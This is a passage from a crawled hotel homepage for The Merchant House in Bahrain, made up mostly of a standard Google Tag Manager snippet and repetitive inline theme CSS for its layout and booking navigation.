

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themerchanthouse.bh/
body_size: 68730
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P84W65K4');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.themerchanthouse.bh/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
    </script>
    <style>
        .side_tag {
    position: fixed!important;
    background-color: #262727;
    width: auto!important;
    top: 50%!important;
    padding: 15px 5px!important;
    transition: all .3s ease-in-out
}

@media all {
    @media all {
        a,
        div,
        img,
        span {
            margin: 0;
            padding: 0;
            border: 0;
            outline: 0;
            font-size: 100%;
            -ms-text-size-adjust: 100%;
            -webkit-text-size-adjust: 100%;
            vertical-align: baseline;
            background: 0 0
        }
        :focus {
            outline: 0
        }
        body {
            margin: 0
        }
        #navbar-menu {
            z-index: 1
        }
        a {
            color: #2ea3f2
        }
        a,
        a:hover {
            text-decoration: none
        }
        img {
            max-width: 100%;
            height: auto
        }
        @media (min-width:981px) {
            .et_pb_gutters3 .et_pb_column {
                margin-right: 5.5%
            }
            .et_pb_gutters3 .et_pb_column_4_4 {
                width: 100%
            }
            .et_pb_gutters3 .et_pb_column_4_4 .et_pb_module {
                margin-bottom: 2.75%
            }
            .et_pb_gutters3 .et_pb_column_2_3 {
                width: 64.833%
            }
            .et_pb_gutters3 .et_pb_column_2_3 .et_pb_module {
                margin-bottom: 4.242%
            }
            .et_pb_gutters3 .et_pb_column_1_2 {
                width: 47.25%
            }
            .et_pb_gutters3 .et_pb_column_1_2 .et_pb_module {
                margin-bottom: 5.82%
            }
            .et_pb_gutters3 .et_pb_column_1_3 {
                width: 29.6667%
            }
            .et_pb_gutters3 .et_pb_column_1_3 .et_pb_module {
                margin-bottom: 9.27%
            }
            .et_pb_gutters3 .et_pb_column_1_4 {
                width: 20.875%
            }
            .et_pb_gutters3 .et_pb_column_1_4 .et_pb_module {
                margin-bottom: 13.174%
            }
            .et_pb_gutters3 .et_pb_column_single.et_pb_column_1_3 .et_pb_module {
                margin-bottom: 9.27%
            }
            .et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 {
                width: 100%
            }
            .et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module {
                margin-bottom: 4.242%
            }
            .et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 {
                width: 45.758%;
                margin-right: 8.483%
            }
            .et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_module {
                margin-bottom: 9.27%
            }
            .et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 {
                width: 27.67781%;
                margin-right: 8.483%
            }
            .et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_module {
                margin-bottom: 22.759%
            }
            .et_pb_gutters2 .et_pb_column {
                margin-right: 3%
            }
            .et_pb_gutters2 .et_pb_column_4_4 {
                width: 100%
            }
            .et_pb_gutters2 .et_pb_column_4_4 .et_pb_module {
                margin-bottom: 1.5%
            }
            .et_pb_gutters2 .et_pb_column_1_3 {
                width: 31.3333%
            }
            .et_pb_gutters2 .et_pb_column_1_3 .et_pb_module {
                margin-bottom: 4.787%
            }
            .et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 {
                width: 100%
            }
            .et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_module {
                margin-bottom: 2.284%
            }
            .et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_3 {
                width: 47.716%;
                margin-right: 4.569%
            }
            .et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_3 .et_pb_module {
                margin-bottom: 4.787%
            }
            .et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_2_9 {
                width: 30.28765%;
                margin-right: 4.569%
            }
            .et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_2_9 .et_pb_module {
                margin-bottom: 10.588%
            }
        }
        @media (max-width:479px) {
            .et_pb_column {
                width: 100%!important
            }
        }
        * {
            -webkit-box-sizing: border-box;
            box-sizing: border-box
        }
        .et-pb-icon {
            font-family: ETmodules;
            content: attr(data-icon);
            speak: none;
            font-weight: 400;
            -webkit-font-feature-settings: normal;
            font-feature-settings: normal;
            font-variant: normal;
            text-transform: none;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            font-size: 96px;
            font-style: normal;
            display: inline-block;
            -webkit-box-sizing: border-box;
            box-sizing: border-box
        }
        .et_pb_text {
            word-wrap: break-word
        }
        .et_pb_row {
            width: 80%;
            max-width: 1080px;
            margin: auto;
            position: relative
        }
        .et_pb_column {
            float: left;
            background-size: cover;
            background-position: 50%;
            position: relative;
            z-index: 2;
            min-height: 1px
        }
        .et_pb_css_mix_blend_mode_passthrough {
            mix-blend-mode: unset!important
        }
        .et_pb_column,
        .et_pb_module,
        .et_pb_row {
            background-size: cover;
            background-position: 50%;
            background-repeat: no-repeat
        }
        .et_pb_with_border {
            position: relative
        }
        .et_pb_with_border {
            border: 0 solid #333
        }
        .et_pb_image {
            margin-left: auto;
            margin-right: auto;
            line-height: 0
        }
        .et_pb_image {
            display: block
        }
        .et_pb_image .et_pb_image_wrap {
            display: inline-block;
            position: relative;
            max-width: 100%
        }
        .et_pb_image img {
            position: relative
        }
        .et_pb_image_sticky {
            margin-bottom: 0!important;
            display: inherit
        }
        .et_pb_row:after {
            content: "";
            display: block;
            clear: both;
            visibility: hidden;
            line-height: 0;
            height: 0;
            width: 0
        }
        .et_pb_blurb_content {
            max-width: 550px;
            margin: 0 auto;
            position: relative;
            text-align: center
        }
        .et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container {
            text-align: left
        }
        .et_pb_blurb_content p:last-of-type {
            padding-bottom: 0
        }
        .et_pb_main_blurb_image {
            display: inline-block;
            margin-bottom: 30px;
            line-height: 0;
            max-width: 100%
        }
        .et_pb_blurb .et_pb_module_header a {
            text-decoration: none
        }
        .et_pb_blurb .et_pb_image_wrap {
            display: block;
            margin: auto
        }
        .et_pb_button_module_wrapper>a {
            display: inline-block
        }
        .et_pb_row:after,
        .et_pb_row_inner:after {
            content: "";
            display: block;
            clear: both;
            visibility: hidden;
            line-height: 0;
            height: 0;
            width: 0
        }
        .et_pb_section {
            background-position: 50%;
            background-size: 100%;
            background-size: cover
        }
        .et_pb_text>:last-child {
            padding-bottom: 0
        }
        .et_pb_text_inner {
            position: relative
        }
        .et_pb_bg_layout_dark {
            color: #fff!important
        }
        .et_pb_text_align_left {
            text-align: left
        }
        .et_pb_row .et_pb_column.et-last-child,
        .et_pb_row .et_pb_column:last-child {
            margin-right: 0!important
        }
        .et_pb_module {
            -webkit-animation-timing-function: linear;
            animation-timing-function: linear;
            -webkit-animation-duration: .2s;
            animation-duration: .2s
        }
        .et_pb_code_inner {
            position: relative
        }
        .et-waypoint:not(.et_pb_counters) {
            opacity: 0
        }
        .et_pb_animation_top.et-animated {
            opacity: 1;
            -webkit-animation: fadeTop 1s cubic-bezier(.77, 0, .175, 1) 1;
            animation: fadeTop 1s cubic-bezier(.77, 0, .175, 1) 1
        }
        @media (min-width:981px) {
            .et_pb_row {
                padding: 2% 0
            }
            .et_pb_column_2_3 .et_pb_row_inner {
                padding: 4.2415% 0
            }
            .et_pb_column_single {
                padding: 2.855% 0
            }
            .et_pb_column_single .et_pb_module:first-child {
                margin-top: 0
            }
            .et_pb_column_single .et_pb_module:last-child,
            .et_pb_section .et_pb_row .et_pb_column .et_pb_module:last-child,
            .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,
            .et_pb_section.et_section_specialty .et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child {
                margin-bottom: 0
            }
            .et_section_specialty>.et_pb_row {
                padding: 0
            }
            .et_pb_row_inner {
                width: 100%
            }
            .et_pb_row .et_pb_column.et-last-child,
            .et_pb_row .et_pb_column:last-child,
            .et_pb_row_inner .et_pb_column.et-last-child,
            .et_pb_row_inner .et_pb_column:last-child {
                margin-right: 0!important
            }
            .et_pb_row_inner.et_pb_equal_columns {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                direction: ltr
            }
            .et_pb_section .et_pb_row .et_pb_column .et_pb_module:last-child {
                margin-bottom: 0
            }
            .et_pb_row .et_pb_column.et-last-child,
            .et_pb_row .et_pb_column:last-child {
                margin-right: 0!important
            }
        }
        @media (max-width:980px) {
            .et_pb_column {
                width: 100%;
                margin-bottom: 30px
            }
            .et_pb_row {
                padding: 30px 0
            }
            .et_pb_row .et_pb_column.et-last-child,
            .et_pb_row .et_pb_column:last-child {
                margin-bottom: 0
            }
            .et_pb_column .et_pb_module {
                margin-bottom: 30px
            }
            .et_pb_row .et_pb_column .et_pb_module:last-child {
                margin-bottom: 0
            }
            .et_pb_row {
                max-width: 1080px
            }
        }
        @media (max-width:479px) {
            .et_pb_row .et_pb_column.et_pb_column_1_4 {
                width: 100%;
                margin: 0 0 30px
            }
            .et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,
            .et_pb_row .et_pb_column.et_pb_column_1_4:last-child {
                margin-bottom: 0
            }
        }
        .et_had_animation {
            position: relative
        }
    }
    a {
        background-color: transparent
    }
}

@media all {
    @media all {
        a,
        div,
        img,
        span {
            margin: 0;
            padding: 0;
            border: 0;
            outline: 0;
            font-size: 100%;
            -ms-text-size-adjust: 100%;
            -webkit-text-size-adjust: 100%;
            vertical-align: baseline;
            background: 0 0
        }
        :focus {
            outline: 0
        }
        a {
            color: #2ea3f2
        }
        a,
        a:hover {
            text-decoration: none
        }
        img {
            max-width: 100%;
            height: auto
        }
        @media (min-width:981px) {
            .et_pb_gutters3 .et_pb_column {
                margin-right: 5.5%
            }
            .et_pb_gutters3 .et_pb_column_4_4 {
                width: 100%
            }
            .et_pb_gutters3 .et_pb_column_4_4 .et_pb_module {
                margin-bottom: 2.75%
            }
            .et_pb_gutters3 .et_pb_column_2_3 {
                width: 64.833%
            }
            .et_pb_gutters3 .et_pb_column_2_3 .et_pb_module {
                margin-bottom: 4.242%
            }
            .et_pb_gutters3 .et_pb_column_1_2 {
                width: 47.25%
            }
            .et_pb_gutters3 .et_pb_column_1_2 .et_pb_module {
                margin-bottom: 5.82%
            }
            .et_pb_gutters3 .et_pb_column_1_3 {
                width: 29.6667%
            }
            .et_pb_gutters3 .et_pb_column_1_3 .et_pb_module {
                margin-bottom: 9.27%
            }
            .et_pb_gutters3 .et_pb_column_1_4 {
                width: 20.875%
            }
            .et_pb_gutters3 .et_pb_column_1_4 .et_pb_module {
                margin-bottom: 13.174%
            }
            .et_pb_gutters3 .et_pb_column_single.et_pb_column_1_3 .et_pb_module {
                margin-bottom: 9.27%
            }
            .et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 {
                width: 100%
            }
            .et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module {
                margin-bottom: 4.242%
            }
            .et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 {
                width: 45.758%;
                margin-right: 8.483%
            }
            .et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_module {
                margin-bottom: 9.27%
            }
            .et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 {
                width: 27.67781%;
                margin-right: 8.483%
            }
            .et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_2_9 .et_pb_module {
                margin-bottom: 22.759%
            }
            .et_pb_gutters2 .et_pb_column {
                margin-right: 3%
            }
            .et_pb_gutters2 .et_pb_column_4_4 {
                width: 100%
            }
            .et_pb_gutters2 .et_pb_column_4_4 .et_pb_module {
                margin-bottom: 1.5%
            }
            .et_pb_gutters2 .et_pb_column_1_3 {
                width: 31.3333%
            }
            .et_pb_gutters2 .et_pb_column_1_3 .et_pb_module {
                margin-bottom: 4.787%
            }
            .et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 {
                width: 100%
            }
            .et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_4_4 .et_pb_module {
                margin-bottom: 2.284%
            }
            .et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_3 {
                width: 47.716%;
                margin-right: 4.569%
            }
            .et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_1_3 .et_pb_module {
                margin-bottom: 4.787%
            }
            .et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_2_9 {
                width: 30.28765%;
                margin-right: 4.569%
            }
            .et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters2>.et_pb_column_2_9 .et_pb_module {
                margin-bottom: 10.588%
            }
        }
        @media (max-width:479px) {
            .et_pb_column {
                width: 100%!important
            }
        }
        * {
            -webkit-box-sizing: border-box;
            box-sizing: border-box
        }
        .et-pb-icon {
            font-family: ETmodules;
            content: attr(data-icon);
            speak: none;
            font-weight: 400;
            -webkit-font-feature-settings: normal;
            font-feature-settings: normal;
            font-variant: normal;
            text-transform: none;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            font-size: 96px;
            font-style: normal;
            display: inline-block;
            -webkit-box-sizing: border-box;
            box-sizing: border-box
        }
        .et_pb_text {
            word-wrap: break-word
        }
        .et_pb_row {
            width: 80%;
            max-width: 1080px;
            margin: auto;
            position: relative
        }
        .et_pb_column {
            float: left;
            background-size: cover;
            background-position: 50%;
            position: relative;
            z-index: 2;
            min-height: 1px
        }
        .et_pb_css_mix_blend_mode_passthrough {
            mix-blend-mode: unset!important
        }
        .et_pb_column,
        .et_pb_module,
        .et_pb_row {
            background-size: cover;
            background-position: 50%;
            background-repeat: no-repeat
        }
        .et_pb_with_border {
            position: relative
        }
        .et_pb_with_border {
            border: 0 solid #333
        }
        .et_pb_image {
            margin-left: auto;
            margin-right: auto;
            line-height: 0
        }
        .et_pb_image {
            display: block
        }
        .et_pb_image .et_pb_image_wrap {
            display: inline-block;
            position: relative;
            max-width: 100%
        }
        .et_pb_image img {
            position: relative
        }
        .et_pb_image_sticky {
            margin-bottom: 0!important;
            display: inherit
        }
        .et_pb_row:after {
            content: "";
            display: block;
            clear: both;
            visibility: hidden;
            line-height: 0;
            height: 0;
            width: 0
        }
        .et_pb_text>:last-child {
            padding-bottom: 0
        }
        .et_pb_text_inner {
            position: relative
        }
        .et_pb_bg_layout_dark {
            color: #fff!important
        }
        .et_pb_text_align_left {
            text-align: left
        }
        .et_pb_row .et_pb_column.et-last-child,
        .et_pb_row .et_pb_column:last-child {
            margin-right: 0!important
        }
        .et_pb_module {
            -webkit-animation-timing-function: linear;
            animation-timing-function: linear;
            -webkit-animation-duration: .2s;
            animation-duration: .2s
        }
        .et_pb_code_inner {
            position: relative
        }
        .et-waypoint:not(.et_pb_counters) {
            opacity: 0
        }
        .et_pb_animation_top.et-animated {
            opacity: 1;
            -webkit-animation: fadeTop 1s cubic-bezier(.77, 0, .175, 1) 1;
            animation: fadeTop 1s cubic-bezier(.77, 0, .175, 1) 1
        }
        @media (min-width:981px) {
            .et_pb_row {
                padding: 2% 0
            }
            .et_pb_section .et_pb_row .et_pb_column .et_pb_module:last-child {
                margin-bottom: 0
            }
            .et_pb_row .et_pb_column.et-last-child,
            .et_pb_row .et_pb_column:last-child {
                margin-right: 0!important
            }
        }
        @media (max-width:980px) {
            .et_pb_column {
                width: 100%;
                margin-bottom: 30px
            }
            .et_pb_row {
                padding: 30px 0
            }
            .et_pb_row .et_pb_column.et-last-child,
            .et_pb_row .et_pb_column:last-child {
                margin-bottom: 0
            }
            .et_pb_column .et_pb_module {
                margin-bottom: 30px
            }
            .et_pb_row .et_pb_column .et_pb_module:last-child {
                margin-bottom: 0
            }
            .et_pb_row {
                max-width: 1080px
            }
        }
        @media (max-width:479px) {
            .et_pb_row .et_pb_column.et_pb_column_1_4 {
                width: 100%;
                margin: 0 0 30px
            }
            .et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,
            .et_pb_row .et_pb_column.et_pb_column_1_4:last-child {
                margin-bottom: 0
            }
        }
        .et_had_animation {
            position: relative
        }
    }
    a {
        background-color: transparent
    }
}

@media all {
    #lang .et_pb_text_inner {
        float: left
    }
    #gm-nav-button .et-pb-icon.et-animated {
        font-size: 41px;
        color: #fff
    }
    #select_booking_nav {
        font-size: 18px;
        color: #fff;
        display: inline-block;
        background-color: #fff;
        border: 2px solid #fff;
        color: #000;
        font-family: Unna, Georgia, 'Times New Roman', serif;
        padding: 0 1em;
        transition: all .2s;
        float: right;
        margin-right: 25px
    }
    #select_booking_nav:hover {
        padding: 0 2em 0 .7em;
        background-color: transparent;
        color: #fff
    }
    #select_booking_nav::after {
        position: absolute;
        margin-left: -1em;
        opacity: 0;
        text-shadow: none;
        font-size: 28px;
        font-weight: 400;
        font-style: normal;
        font-variant: none;
        line-height: 1.4em;
        text-transform: none;
        content: "\35";
        -webkit-transition: all .2s;
        -moz-transition: all .2s;
        transition: all .2s;
        font-family: ETmodules!important
    }
    #select_booking_nav:hover::after {
        margin-left: 0;
        opacity: 1
    }
    .half_nav_left,
    .half_nav_right {
        position: relative;
        z-index: 2;
        margin-top: 30px
    }
    .half_nav_left {
        float: left;
        width: 70%;
        line-height: 2em
    }
    .half_nav_right {
        float: right;
        margin-right: 20px
    }
    @media only screen and (max-width:681px) {
        .half_nav_left {
            display: none
        }
    }
    @media only screen and (max-width:980px) {
        .et_pb_text_inner {
            text-align: center
        }
        .et_pb_column {
            width: 100%;
            margin-bottom: 0
        }
    }
    #navbar-menu {
        left: 0;
        right: 0;
        position: fixed
    }
    .nav_list a {
        transition: .5s ease
    }
    .nav_main_item {
        cursor: pointer
    }
    .menu_item {
        display: flex!important
    }
    .et_pb_row_0_tb_header {
        display: flex;
        flex-direction: inherit;
        position: relative!important
    }
    @media only screen and (max-width:320px) {
        @media only screen and (orientation: landscape) and (max-height: 320px) {
            .top-logo.et_pb_image_sticky {
                width: 40%
            }
        }
        @media only screen and (orientation:landscape) and (max-height:360px) and (min-height:321px) {
            .top-logo.et_pb_image_sticky {
                width: 40%
            }
        }
        @media only screen and (orientation:landscape) and (max-height:400px) and (min-height:361px) {
            .top-logo.et_pb_image_sticky {
                width: 40%
            }
        }
        @media only screen and (orientation:landscape) and (height:375px) and (width:812px) {
            .top-logo.et_pb_image_sticky {
                width: 40%
            }
        }
        @media only screen and (orientation:landscape) and (height:411px) and (width:823px) {
            .top-logo.et_pb_image_sticky {
                width: 40%
            }
        }
        @media only screen and (orientation:landscape) and (max-height:500px) and (min-height:401px) {
            .top-logo.et_pb_image_sticky {
                width: 40%
            }
        }
    }
}

@media all {
    a,
    div,
    img,
    span {
        margin: 0;
        padding: 0;
        border: 0;
        outline: 0;
        font-size: 100%;
        -ms-text-size-adjust: 100%;
        -webkit-text-size-adjust: 100%;
        vertical-align: baseline;
        background: 0 0
    }
    :focus {
        outline: 0
    }
    a {
        color: #2ea3f2
    }
    a,
    a:hover {
        text-decoration: none
    }
    img {
        max-width: 100%;
        height: auto
    }
    @media (min-width:981px) {
        .et_pb_gutters3 .et_pb_column {
            margin-right: 5.5%
        }
        .et_pb_gutters3 .et_pb_column_1_2 {
            width: 47.25%
        }
        .et_pb_gutters3 .et_pb_column_1_2 .et_pb_module {
            margin-bottom: 5.82%
        }
        .et_pb_gutters3 .et_pb_column_1_4 {
            width: 20.875%
        }
        .et_pb_gutters3 .et_pb_column_1_4 .et_pb_module {
            margin-bottom: 13.174%
        }
    }
    @media (max-width:479px) {
        .et_pb_column {
            width: 100%!important
        }
    }
    * {
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }
    .et-pb-icon {
        font-family: ETmodules;
        content: attr(data-icon);
        speak: none;
        font-weight: 400;
        -webkit-font-feature-settings: normal;
        font-feature-settings: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        font-size: 96px;
        font-style: normal;
        display: inline-block;
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }
    .et_pb_text {
        word-wrap: break-word
    }
    .et_pb_row {
        width: 80%;
        max-width: 1080px;
        margin: auto;
        position: relative
    }
    .et_pb_column {
        float: left;
        background-size: cover;
        background-position: 50%;
        position: relative;
        z-index: 2;
        min-height: 1px
    }
    .et_pb_css_mix_blend_mode_passthrough {
        mix-blend-mode: unset!important
    }
    .et_pb_column,
    .et_pb_module,
    .et_pb_row {
        background-size: cover;
        background-position: 50%;
        background-repeat: no-repeat
    }
    .et_pb_with_border {
        position: relative
    }
    .et_pb_with_border {
        border: 0 solid #333
    }
    .et_pb_image {
        margin-left: auto;
        margin-right: auto;
        line-height: 0
    }
    .et_pb_image {
        display: block
    }
    .et_pb_image .et_pb_image_wrap {
        display: inline-block;
        position: relative;
        max-width: 100%
    }
    .et_pb_image img {
        position: relative
    }
    .et_pb_image_sticky {
        margin-bottom: 0!important;
        display: inherit
    }
    .et_pb_row:after {
        content: "";
        display: block;
        clear: both;
        visibility: hidden;
        line-height: 0;
        height: 0;
        width: 0
    }
    .et_pb_text>:last-child {
        padding-bottom: 0
    }
    .et_pb_text_inner {
        position: relative
    }
    .et_pb_bg_layout_dark {
        color: #fff!important
    }
    .et_pb_text_align_left {
        text-align: left
    }
    .et_pb_row .et_pb_column.et-last-child,
    .et_pb_row .et_pb_column:last-child {
        margin-right: 0!important
    }
    .et_pb_module {
        -webkit-animation-timing-function: linear;
        animation-timing-function: linear;
        -webkit-animation-duration: .2s;
        animation-duration: .2s
    }
    .et_pb_code_inner {
        position: relative
    }
    .et-waypoint:not(.et_pb_counters) {
        opacity: 0
    }
    .et_pb_animation_top.et-animated {
        opacity: 1;
        -webkit-animation: fadeTop 1s cubic-bezier(.77, 0, .175, 1) 1;
        animation: fadeTop 1s cubic-bezier(.77, 0, .175, 1) 1
    }
    @media (min-width:981px) {
        .et_pb_row {
            padding: 2% 0
        }
        .et_pb_section .et_pb_row .et_pb_column .et_pb_module:last-child {
            margin-bottom: 0
        }
        .et_pb_row .et_pb_column.et-last-child,
        .et_pb_row .et_pb_column:last-child {
            margin-right: 0!important
        }
    }
    @media (max-width:980px) {
        .et_pb_column {
            width: 100%;
            margin-bottom: 30px
        }
        .et_pb_row {
            padding: 30px 0
        }
        .et_pb_row .et_pb_column.et-last-child,
        .et_pb_row .et_pb_column:last-child {
            margin-bottom: 0
        }
        .et_pb_column .et_pb_module {
            margin-bottom: 30px
        }
        .et_pb_row .et_pb_column .et_pb_module:last-child {
            margin-bottom: 0
        }
        .et_pb_row {
            max-width: 1080px
        }
    }
    @media (max-width:479px) {
        .et_pb_row .et_pb_column.et_pb_column_1_4 {
            width: 100%;
            margin: 0 0 30px
        }
        .et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,
        .et_pb_row .et_pb_column.et_pb_column_1_4:last-child {
            margin-bottom: 0
        }
    }
    .et_had_animation {
        position: relative
    }
}

@media all {
    #lang .et_pb_text_inner {
        float: left
    }
    #gm-nav-button .et-pb-icon.et-animated {
        font-size: 41px;
        color: #fff
    }
    #select_booking_nav {
        font-size: 18px;
        color: #fff;
        display: inline-block;
        background-color: #fff;
        border: 2px solid #fff;
        color: #000;
        font-family: Unna, Georgia, 'Times New Roman', serif;
        padding: 0 1em;
        transition: all .2s;
        float: right;
        margin-right: 25px
    }
    #select_booking_nav:hover {
        padding: 0 2em 0 .7em;
        background-color: transparent;
        color: #fff
    }
    #select_booking_nav::after {
        position: absolute;
        margin-left: -1em;
        opacity: 0;
        text-shadow: none;
        font-size: 28px;
        font-weight: 400;
        font-style: normal;
        font-variant: none;
        line-height: 1.4em;
        text-transform: none;
        content: "\35";
        -webkit-transition: all .2s;
        -moz-transition: all .2s;
        transition: all .2s;
        font-family: ETmodules!important
    }
    #select_booking_nav:hover::after {
        margin-left: 0;
        opacity: 1
    }
    .half_nav_left,
    .half_nav_right {
        position: relative;
        z-index: 2;
        margin-top: 30px
    }
    .half_nav_left {
        float: left;
        width: 70%;
        line-height: 2em
    }
    .half_nav_right {
        float: right;
        margin-right: 20px
    }
    @media only screen and (max-width:681px) {
        .half_nav_left {
            display: none
        }
    }
    @media only screen and (max-width:980px) {
        .et_pb_text_inner {
            text-align: center
        }
        .et_pb_column {
            width: 100%;
            margin-bottom: 0
        }
    }
    .et_pb_row_0_tb_header {
        display: flex;
        flex-direction: inherit;
        position: relative!important
    }
    @media only screen and (max-width:320px) {
        @media only screen and (orientation: landscape) and (max-height: 320px) {
            .top-logo.et_pb_image_sticky {
                width: 40%
            }
        }
        @media only screen and (orientation:landscape) and (max-height:360px) and (min-height:321px) {
            .top-logo.et_pb_image_sticky {
                width: 40%
            }
        }
        @media only screen and (orientation:landscape) and (max-height:400px) and (min-height:361px) {
            .top-logo.et_pb_image_sticky {
                width: 40%
            }
        }
        @media only screen and (orientation:landscape) and (height:375px) and (width:812px) {
            .top-logo.et_pb_image_sticky {
                width: 40%
            }
        }
        @media only screen and (orientation:landscape) and (height:411px) and (width:823px) {
            .top-logo.et_pb_image_sticky {
                width: 40%
            }
        }
        @media only screen and (orientation:landscape) and (max-height:500px) and (min-height:401px) {
            .top-logo.et_pb_image_sticky {
                width: 40%
            }
        }
    }
}

a {
    color: #000
}

@media only screen and (min-width:981px) {
    .et_pb_row {
        padding: 0 0
    }
}

@media only screen and (min-width:1350px) {
    .et_pb_row {
        padding: 0 0
    }
}

#lang .et_pb_text_inner {
    float: left
}

#gm-nav-button .et-pb-icon.et-animated {
    font-size: 41px;
    color: #fff
}

#select_booking_nav {
    font-size: 18px;
    color: #fff;
    display: inline-block;
    background-color: #fff;
    border: 2px solid #fff;
    color: #000;
    font-family: Unna, Georgia, 'Times New Roman', serif;
    padding: 0 1em;
    transition: all .2s;
    float: right;
    margin-right: 25px
}

#select_booking_nav:hover {
    padding: 0 2em 0 .7em;
    background-color: transparent;
    color: #fff
}

#select_booking_nav::after {
    position: absolute;
    margin-left: -1em;
    opacity: 0;
    text-shadow: none;
    font-size: 28px;
    font-weight: 400;
    font-style: normal;
    font-variant: none;
    line-height: 1.4em;
    text-transform: none;
    content: "\35";
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    transition: all .2s;
    font-family: ETmodules!important
}

#select_booking_nav:hover::after {
    margin-left: 0;
    opacity: 1
}

.half_nav_left,
.half_nav_right {
